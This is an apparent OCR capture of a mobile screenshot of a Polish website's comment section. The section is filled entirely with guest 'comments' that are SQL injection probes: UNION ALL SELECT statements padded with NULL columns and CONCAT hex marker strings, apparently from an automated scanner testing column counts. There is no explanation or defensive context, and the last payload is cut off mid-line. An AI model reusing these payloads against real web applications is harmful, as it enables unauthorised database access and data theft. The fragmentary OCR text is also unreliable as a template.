
KOMENTARZE (900)
Od 
1 (gość)
-9125912 UNION ALL SELECT
NULL,CONCAT(0x7e556378687079,
(1),0x706a78656b557e),NULL,NULL,NULL,NULL,NULL,NULL
1 (gość)
-9125912 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(
(1),0x706a78656b557e),NULL -- -
1 (gość)
-9125912 UNION ALL SELECT
NULL,NULL,CONCAT(0x7e556378687079,
(1),0x706a78656b557e),NULL,NULL,NULL,NULL,NULL -- -
1 (gość)
-9125912 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7e556378